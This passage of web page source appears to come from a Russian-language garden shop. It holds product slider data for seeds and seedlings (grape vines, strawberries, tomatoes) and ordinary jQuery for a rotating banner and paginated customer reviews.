\u0412\u0435\u0441\u043d\u0443-2026","ART":"176122","PRICE":107,"CATALOG_QUANTITY":9999999},{"ID":"82868","LINK":"\/catalog\/item\/patisson_belyy_zavarnoy_krem_tm_solnechnyy_mart_20sht\/","PIC":"\/upload\/resize_cache\/iblock\/b35\/240_339_1\/p6rkddy75p8c0oiz6mmvwc0t2q9ds305.jpeg","NAME":"\u041f\u0430\u0442\u0438\u0441\u0441\u043e\u043d &quot;\u0411\u0435\u043b\u044b\u0439 \u0437\u0430\u0432\u0430\u0440\u043d\u043e\u0439 \u043a\u0440\u0435\u043c&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 20\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"64420","PRICE":12.13,"CATALOG_QUANTITY":"111"},{"ID":"70201","LINK":"\/catalog\/item\/gladiolus_mighty_joe_frizzle_3sht\/","PIC":"\/upload\/resize_cache\/iblock\/d3d\/240_339_1\/elh0ecsglpiaas6j8f1n8povpw5xpzx4.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441 &quot;Mighty Joe Frizzle&quot; 3\u0448\u0442","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"52209","PRICE":117,"CATALOG_QUANTITY":9999999},{"ID":"63961","LINK":"\/catalog\/item\/eksklyuziv_gortenziya_metelchataya_ot_vanilno_belogo_do_yarko_malinovogo_tsveta_merilin_monro_marily\/","PIC":"\/upload\/resize_cache\/iblock\/c28\/240_339_1\/q25ha99thbovwyfuwy1tiw7q3sjpvna7.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u044f \u043c\u0435\u0442\u0435\u043b\u044c\u0447\u0430\u0442\u0430\u044f \u043e\u0442 \u0432\u0430\u043d\u0438\u043b\u044c\u043d\u043e-\u0431\u0435\u043b\u043e\u0433\u043e \u0434\u043e \u044f\u0440\u043a\u043e-\u043c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 &quot;\u041c\u044d\u0440\u0438\u043b\u0438\u043d \u041c\u043e\u043d\u0440\u043e&quot; (Marilyn Monroe) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"47803","PRICE":230,"CATALOG_QUANTITY":9999999},{"ID":"59143","LINK":"\/catalog\/item\/ezhevika_oushito\/","PIC":"\/upload\/resize_cache\/iblock\/f22\/240_339_1\/1a27n952ck5bhhhgykuziuhihee3mcd6.jpeg","NAME":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430 (\u0441\u0443\u043f\u0435\u0440 \u0440\u0430\u043d\u043d\u044f\u044f!) &quot;\u041e\u0443\u0448\u0438\u0442\u043e&quot; (Ouachita) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"43977","PRICE":146,"CATALOG_QUANTITY":9999999},{"ID":"51668","LINK":"\/catalog\/item\/ogurets_treasure_island_tm_vesna_select_0_5g\/","PIC":"\/upload\/resize_cache\/iblock\/c27\/240_339_1\/d700ii4fipd0srt75ttarj1cntalnp8s.jpeg","NAME":"\u041e\u0433\u0443\u0440\u0435\u0446 &quot;Treasure Island&quot; \u0422\u041c &quot;Vesna Select&quot; 0.5\u0433 (\u0441\u0430\u043c\u043e\u043e\u043f\u044b\u043b\u044f\u0435\u043c\u044b\u0439)","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"36816","PRICE":23.15,"CATALOG_QUANTITY":9999999},{"ID":"51405","LINK":"\/catalog\/item\/klubnika_remontantanaya_koroleva_elizaveta_10_sht\/","PIC":"\/upload\/resize_cache\/iblock\/2ef\/240_339_1\/cws22jq3iykli5bhjum7ejnsligfsws0.jpeg","NAME":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430 &quot;\u041a\u043e\u0440\u043e\u043b\u0435\u0432\u0430 \u0415\u043b\u0438\u0437\u0430\u0432\u0435\u0442\u0430&quot; 5\u0448\u0442 (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u044b\u0439 \u0441\u043e\u0440\u0442, \u0440\u0430\u043d\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f)","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"36607","PRICE":197,"CATALOG_QUANTITY":9999999},{"ID":"32899","LINK":"\/catalog\/item\/na_razves_tomat_de_barao_oranzhevyy_tm_vesna_tsena_za_1g\/","PIC":"\/upload\/resize_cache\/iblock\/20e\/240_339_1\/6ou403bungw2ses2u60kyg670p6eaxfx.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0422\u043e\u043c\u0430\u0442 &quot;\u0414\u0435-\u0411\u0430\u0440\u0430\u043e \u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"26467","PRICE":32.55,"CATALOG_QUANTITY":"57"},{"ID":"12200","LINK":"\/catalog\/item\/12304\/","PIC":"\/upload\/resize_cache\/iblock\/933\/240_339_1\/pr8pvvj083n1i9c6q60fn1pgih0bcmwm.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041f\u0435\u0440\u0435\u0446 &quot;\u041e\u0440\u0430\u043d\u0436\u0435\u0432\u043e\u0435 \u0447\u0443\u0434\u043e&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"22304","PRICE":30.01,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"sea_items","ELEMENT_ID":"sea_items","TYPE":"element"}});
            elemList_sea_items.init();
            });
        </script><script type="4fe8122245f3d11773c5d3ba-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/269/','image_l':'/upload/iblock/0ba/focd9g7d1bdydkhiwxknb82h50v7zr9d.jpg','image_s':'/upload/iblock/f83/u4ja8jq4o1pq4gmzt2402ehtfssdx2aj.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "207325",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ru"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    ;
    var admin = +'0';
</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"129998","LINK":"\/catalog\/item\/vinograd_aziya_sazhenets_ochen_krupnogo_sladkogo_vinograda\/","PIC":"\/upload\/resize_cache\/iblock\/357\/240_339_1\/gnkbipkuh4fouwmkqskdszjozx2da2uh.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u0437\u0438\u044f&quot; (\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u043e\u0433\u043e \u0441\u043b\u0430\u0434\u043a\u043e\u0433\u043e \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101881","PRICE":495,"CATALOG_QUANTITY":9999999},{"ID":"129994","LINK":"\/catalog\/item\/vinograd_kishmish_avatar_krupnaya_sladkaya_sochnaya_yagoda_ekzoticheskoy_formy\/","PIC":"\/upload\/resize_cache\/iblock\/e30\/240_339_1\/ymxhcdoii4uiyy9xhraygm0ieyr13s80.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u043a\u0438\u0448\u043c\u0438\u0448 &quot;\u0410\u0432\u0430\u0442\u0430\u0440&quot; (\u043a\u0440\u0443\u043f\u043d\u0430\u044f, \u0441\u043b\u0430\u0434\u043a\u0430\u044f, \u0441\u043e\u0447\u043d\u0430\u044f \u044f\u0433\u043e\u0434\u0430 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101877","PRICE":1057,"CATALOG_QUANTITY":9999999},{"ID":"188016","LINK":"\/catalog\/item\/vinograd_poslannik_krupnyy_sladkiy_morozostoykiy\/","PIC":"\/upload\/resize_cache\/iblock\/122\/240_339_1\/v7wuinq82hgpg0l8s4l15qlldcqk9gal.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041f\u043e\u0441\u043b\u0430\u043d\u043d\u0438\u043a&quot; (\u043a\u0440\u0443\u043f\u043d\u044b\u0439, \u0441\u043b\u0430\u0434\u043a\u0438\u0439, \u043c\u043e\u0440\u043e\u0437\u043e\u0441\u0442\u043e\u0439\u043a\u0438\u0439) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"153784","PRICE":192,"CATALOG_QUANTITY":9999999},{"ID":"202299","LINK":"\/catalog\/item\/vinograd_limpopo_ranne_sredniy_krupnyy_vinograd_s_sochnoy_khrustyashchey_myasistoy_yagodoy\/","PIC":"\/upload\/resize_cache\/iblock\/7ef\/240_339_1\/va22w7i9f44rbg5s5w90g31v6iw1g7k4.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041b\u0438\u043c\u043f\u043e\u043f\u043e&quot; (\u0440\u0430\u043d\u043d\u0435-\u0441\u0440\u0435\u0434\u043d\u0438\u0439  \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0441 \u0441\u043e\u0447\u043d\u043e\u0439 \u0445\u0440\u0443\u0441\u0442\u044f\u0449\u0435\u0439 \u043c\u044f\u0441\u0438\u0441\u0442\u043e\u0439 \u044f\u0433\u043e\u0434\u043e\u0439) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"175881","PRICE":384,"CATALOG_QUANTITY":9999999},{"ID":"205364","LINK":"\/catalog\/item\/vinograd_valek_sverkhranniy_krupnyy_muskat_s_grushevym_privkusom_ves_grozdi_do_2000gr\/","PIC":"\/upload\/resize_cache\/iblock\/45b\/240_339_1\/x7i2j49y2e3pdt3g7ynr02ey64c8rsjo.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0412\u0430\u043b\u0435\u043a&quot; (\u0441\u0432\u0435\u0440\u0445\u0440\u0430\u043d\u043d\u0438\u0439 \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u043c\u0443\u0441\u043a\u0430\u0442 \u0441 \u0433\u0440\u0443\u0448\u0435\u0432\u044b\u043c \u043f\u0440\u0438\u0432\u043a\u0443\u0441\u043e\u043c, \u0432\u0435\u0441 \u0433\u0440\u043e\u0437\u0434\u0438 \u0434\u043e 2000\u0433\u0440) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"177277","PRICE":182,"CATALOG_QUANTITY":9999999},{"ID":"213406","LINK":"\/catalog\/item\/vinograd_kishmish_chervona_kalina_rannyaya_krupnaya_sladkaya_yagoda_selektsii_ssha\/","PIC":"\/upload\/resize_cache\/iblock\/d90\/240_339_1\/jmacssd3f937ktb22bbl6vytt8hoz6tj.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u043a\u0438\u0448\u043c\u0438\u0448 &quot;\u0427\u0435\u0440\u0432\u043e\u043d\u0430 \u041a\u0430\u043b\u0438\u043d\u0430&quot; (\u0440\u0430\u043d\u043d\u044f\u044f, \u043a\u0440\u0443\u043f\u043d\u0430\u044f, \u0441\u043b\u0430\u0434\u043a\u0430\u044f,\u044f\u0433\u043e\u0434\u0430 \u0441\u0435\u043b\u0435\u043a\u0446\u0438\u0438 \u0421\u0428\u0410) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"182244","PRICE":903,"CATALOG_QUANTITY":9999999},{"ID":"214940","LINK":"\/catalog\/item\/vinograd_senator_selektsiya_burdaka_av_ranniy_krupnyy_sladkiy_\/","PIC":"\/upload\/resize_cache\/iblock\/f4a\/240_339_1\/dgmat3q8tceo836o5v32kzijabuoxz5v.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0421\u0435\u043d\u0430\u0442\u043e\u0440&quot; (\u0441\u0435\u043b\u0435\u043a\u0446\u0438\u044f \u0411\u0443\u0440\u0434\u0430\u043a\u0430 \u0410\u0412, \u0440\u0430\u043d\u043d\u0438\u0439, \u043a\u0440\u0443\u043f\u043d\u044b\u0439, \u0441\u043b\u0430\u0434\u043a\u0438\u0439)  1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"183611","PRICE":282,"CATALOG_QUANTITY":9999999},{"ID":"218913","LINK":"\/catalog\/item\/vinograd_kishmish_kalina_krasnaya_ukorenennyy_sazhenets_v_konteynere\/","PIC":"\/upload\/resize_cache\/iblock\/aef\/240_339_1\/9p6aaawrunffutpfrflh0xt1obk1kggl.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u043a\u0438\u0448\u043c\u0438\u0448 &quot;\u041a\u0430\u043b\u0438\u043d\u0430 \u041a\u0440\u0430\u0441\u043d\u0430\u044f&quot; (\u0443\u043a\u043e\u0440\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0435) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187662","PRICE":741.65,"CATALOG_QUANTITY":"19"},{"ID":"218915","LINK":"\/catalog\/item\/vinograd_desertnyy_bananchik_rozovyy_ukorenennyy_sazhenets_v_konteynere\/","PIC":"\/upload\/resize_cache\/iblock\/261\/240_339_1\/uh7m0t021vbkojhopoeqjo6fzbzjos14.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0441\u0435\u0440\u0442\u043d\u044b\u0439 &quot;\u0411\u0430\u043d\u0430\u043d\u0447\u0438\u043a \u0420\u043e\u0437\u043e\u0432\u044b\u0439&quot; (\u0443\u043a\u043e\u0440\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0435) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187664","PRICE":787,"CATALOG_QUANTITY":"46"},{"ID":"218916","LINK":"\/catalog\/item\/vinograd_desertnyy_krasnoe_moloko_ukorenennyy_sazhenets_v_konteynere\/","PIC":"\/upload\/resize_cache\/iblock\/2e1\/240_339_1\/d0deynlyt4v5p3fng5cbpgkujkmh2kiq.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0441\u0435\u0440\u0442\u043d\u044b\u0439 &quot;\u041a\u0440\u0430\u0441\u043d\u043e\u0435 \u041c\u043e\u043b\u043e\u043a\u043e&quot; (\u0443\u043a\u043e\u0440\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0435) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187665","PRICE":526,"CATALOG_QUANTITY":"1"},{"ID":"68676","LINK":"\/catalog\/item\/vinograd_everest_rannespelyy_krupnaya_yagoda_massa_grozdi_600_1200gr\/","PIC":"\/upload\/resize_cache\/iblock\/4c3\/240_339_1\/0aj70p5lltps82gc3qowm1yzc1v8i7oz.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u042d\u0432\u0435\u0440\u0435\u0441\u0442&quot; (\u0440\u0430\u043d\u043d\u0435\u0441\u043f\u0435\u043b\u044b\u0439, \u043a\u0440\u0443\u043f\u043d\u0430\u044f \u044f\u0433\u043e\u0434\u0430, \u043c\u0430\u0441\u0441\u0430 \u0433\u0440\u043e\u0437\u0434\u0438 600-1200\u0433\u0440) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"50841","PRICE":259,"CATALOG_QUANTITY":9999999},{"ID":"68677","LINK":"\/catalog\/item\/vinograd_podarok_rodionovu_vysokie_vkusovye_kachestva_s_muskatnym_aromatom_rannespelyy\/","PIC":"\/upload\/resize_cache\/iblock\/587\/240_339_1\/v741etnirjjhcoy86l6yfg2zcq1wcega.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041f\u043e\u0434\u0430\u0440\u043e\u043a \u0420\u043e\u0434\u0438\u043e\u043d\u043e\u0432\u0443&quot; (\u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u0432\u043a\u0443\u0441\u043e\u0432\u044b\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0441 \u043c\u0443\u0441\u043a\u0430\u0442\u043d\u044b\u043c \u0430\u0440\u043e\u043c\u0430\u0442\u043e\u043c, \u0440\u0430\u043d\u043d\u0435\u0441\u043f\u0435\u043b\u044b\u0439) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"50842","PRICE":259,"CATALOG_QUANTITY":9999999},{"ID":"90029","LINK":"\/catalog\/item\/vinograd_smeshariki_krupnyy_sochnyy_yarko_vyrazhennyy_muskat\/","PIC":"\/upload\/resize_cache\/iblock\/d2b\/240_339_1\/145k4lduov58lbf98szierpmb8xhjfqi.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0421\u043c\u0435\u0448\u0430\u0440\u0438\u043a\u0438&quot; (\u043a\u0440\u0443\u043f\u043d\u044b\u0439, \u0441\u043e\u0447\u043d\u044b\u0439 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043c\u0443\u0441\u043a\u0430\u0442) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"71640","PRICE":352,"CATALOG_QUANTITY":9999999},{"ID":"129995","LINK":"\/catalog\/item\/vinograd_basanti_ochen_krupnyy_sladkiy_vinograd_s_persikovymi_notkami\/","PIC":"\/upload\/resize_cache\/iblock\/fc9\/240_339_1\/5s45kfavgbc6mq9rvrifq2zn5xdnu1bh.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0411\u0430\u0441\u0430\u043d\u0442\u0438&quot; ( \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0441 \u043f\u0435\u0440\u0441\u0438\u043a\u043e\u0432\u044b\u043c\u0438 \u043d\u043e\u0442\u043a\u0430\u043c\u0438) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101878","PRICE":622,"CATALOG_QUANTITY":9999999},{"ID":"129997","LINK":"\/catalog\/item\/vinograd_buba_sverkhkrupnyy_vinograd_so_sladkoy_khrustyashchey_yagodoy\/","PIC":"\/upload\/resize_cache\/iblock\/588\/240_339_1\/tg9hki16lazpsohb98kf5yazihog29nl.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0411\u0443\u0431\u0430&quot; (\u0441\u0432\u0435\u0440\u0445\u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0441\u043e \u0441\u043b\u0430\u0434\u043a\u043e\u0439, \u0445\u0440\u0443\u0441\u0442\u044f\u0449\u0435\u0439 \u044f\u0433\u043e\u0434\u043e\u0439) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 